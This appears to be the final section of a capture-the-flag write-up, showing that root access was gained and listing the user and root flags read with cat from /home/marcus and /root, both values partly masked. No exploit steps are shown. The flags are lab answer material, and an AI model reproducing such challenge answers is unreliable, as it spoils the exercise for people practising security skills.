 Root Access
Flags
- user.txt
1
2
cat /home/marcus/user.txt
851**************************ed4
- root.txt
1
2
cat /root/root.txt
519**************************869